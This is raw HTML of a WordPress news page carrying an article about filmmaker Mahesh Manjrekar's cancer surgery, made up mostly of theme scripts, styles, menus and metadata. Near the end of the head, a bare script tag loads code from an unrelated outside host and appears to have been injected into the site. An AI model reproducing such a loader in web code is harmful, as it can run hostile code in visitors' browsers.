            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/columnculture.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/columnculture.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=500;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a9e80060d7";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189800402-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189800402-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://columnculture.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/category/entertainment/",
                    "name": "Entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/",
                    "name": "Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="News, Entertainment &amp; Lifestyle"/>
  <meta property="og:title" content="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home - News, Entertainment &amp; Lifestyle"/>
  <meta property="og:url" content="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Filmmaker-actor Mahesh Manjrekar recently got operated for bladder cancer and is now on his way to recovery."/>
  <meta property="og:image" content="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh.jpg"/>
  <meta property="og:image:url" content="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh.jpg"/>
  <meta property="og:image:secure_url" content="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh.jpg"/>
  <meta property="article:published_time" content="2021-08-24T13:34:33+05:30"/>
  <meta property="article:modified_time" content="2021-08-24T13:34:34+05:30" />
  <meta property="og:updated_time" content="2021-08-24T13:34:34+05:30" />
  <meta property="article:author" content="https://www.facebook.com/pankhuriemulasi"/>
  <meta property="article:publisher" content="https://www.facebook.com/Column-Culture-115863083765149"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home - News, Entertainment &amp; Lifestyle"/>
  <meta name="twitter:url" content="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/"/>
  <meta name="twitter:description" content="Filmmaker-actor Mahesh Manjrekar recently got operated for bladder cancer and is now on his way to recovery."/>
  <meta name="twitter:image" content="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@https://twitter.com/pankhurie"/>
  <meta name="twitter:site" content="@ColumnCulture"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3586 single-format-standard td-standard-pack mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li id="menu-item-2290" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2292"><a href="https://columnculture.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a></li>
	<li class="menu-item-0"><a href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></li>
</ul>
</li>
<li id="menu-item-2291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://columnculture.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 29, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_66e td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1_66e" ><script>var block_tdi_1_66e = new tdBlock();
block_tdi_1_66e.id = "tdi_1_66e";
block_tdi_1_66e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_66e","tdc_css_class":"tdi_1_66e","tdc_css_class_style":"tdi_1_66e_rand_style"}';
block_tdi_1_66e.td_column_number = "3";
block_tdi_1_66e.block_type = "td_block_mega_menu";
block_tdi_1_66e.post_count = "5";
block_tdi_1_66e.found_posts = "200";
block_tdi_1_66e.header_color = "";
block_tdi_1_66e.ajax_pagination_infinite_stop = "";
block_tdi_1_66e.max_num_pages = "40";
tdBlocksArray.push(block_tdi_1_66e);
</script><div id=tdi_1_66e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
